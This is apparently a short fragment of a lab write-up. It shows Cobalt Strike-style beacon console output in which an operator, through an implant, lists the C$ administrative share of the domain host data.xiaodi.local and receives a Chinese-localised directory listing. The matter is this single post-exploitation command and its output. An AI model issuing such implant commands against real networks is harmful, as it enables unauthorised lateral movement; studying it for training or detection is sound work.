 beacon> shell dir \\data.xiaodi.local\c$
[*] Tasked beacon to run: dir \\data.xiaodi.local\c$
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 \\data.xiaodi.local\c$ 中的卷没有标签。
卷的序列号是 0CAA-E622
\\data.xiaodi.local\c$ 的目录
2008/01/19  18:11    <DIR>          PerfLogs
2022/10/17  01:43    <DIR>          Program Files
2008/01/19  22:27    <DIR>          Program Files (x86)
2022/10/17  14:14    <DIR>          Users
2022/10/17  13:56    <DIR>          Windows
0 个文件              0 字节
5 个目录 42,738,774,016 可用字节